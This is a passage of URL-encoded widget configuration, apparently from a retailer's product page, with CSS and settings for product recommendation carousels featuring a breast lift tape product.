%20none;%0A%7D%0A%0A.dy-recommendation-starRating%7B%0A%20%20display:block;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%7B%0A%20%20display:inline-flex;%0A%20%20margin-top:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.yotpo-sr-bottom-right-panel%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%20svg%7B%0A%20%20line-height:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.dy-recommendation-starRatingReview%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.product-tile__ratings%20.star-container%7B%0A%20%20margin-right:2.5px;%0A%7D%0A%0A@media%20(max-width:%20414px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--m%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20415px)%20and%20(max-width:%20769px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--t%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20770px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--d%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20only%20screen%20and%20(min-width:%201024px)%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20%20%20padding-bottom:80px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%7B%0A%20%20%20%20%20%20font-size:%2016px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%7B%0A%20%20%20%20font-size:20px;%0A%20%20%20%20margin-top:32px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%7B%0A%20%20%20%20font-size:20px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%0A%20%20%20%20font-size:24px;%0A%20%20%7D%0A%20%20%7D%0A%7D","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Title%22:%7B%22value%22:%22Recommended%2520For%2520You...%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22768%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%221024%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221920%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:245071,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:%2210%22,%22translations%22:%7B%7D%7D%7D%7D","Most%20Popular","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Recommended%2520Items...%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%221024%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221921%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:188693,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:%2210%22,%22translations%22:%7B%7D%7D%7D%7D","Quick%20View%20Most%20Popular","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Recommended%2520Items...%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:188693,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Recommended%2520For%2520You...%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:245071,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","%3E%202%20PDPs%20Seen","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Recommended%2520Items...%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%221024%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221920%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:238794,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:%2210%22,%22translations%22:%7B%7D%7D%7D%7D","Recently%20Viewed","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Recommended%2520Items...%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%221024%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221920%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:188700,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:%2210%22,%22translations%22:%7B%7D%7D%7D%7D","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Recommended%2520Items...%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:188700,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Recommended%2520Items...%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:238794,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","Holding Page Recs","LP - Holding Page 